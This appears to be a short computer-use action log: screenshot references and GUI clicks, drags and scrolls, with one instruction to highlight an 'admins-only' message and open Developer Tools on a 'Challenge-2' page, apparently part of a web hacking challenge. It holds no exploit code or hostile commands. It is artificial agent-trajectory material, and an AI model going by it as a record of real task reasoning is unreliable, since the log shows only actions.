
left_click(242, 208)
Highlight the admins-only message and open Developer Tools on the Challenge-2 page.
left_click_drag(289, 659, 445, 661)
left_click_drag(286, 694, 627, 710)

left_click(778, 213)
key("End")

right_click(1052, 449)

left_click(1120, 893)
scroll(587, 671, "down", 1)

left_click_drag(854, 683, 856, 424)
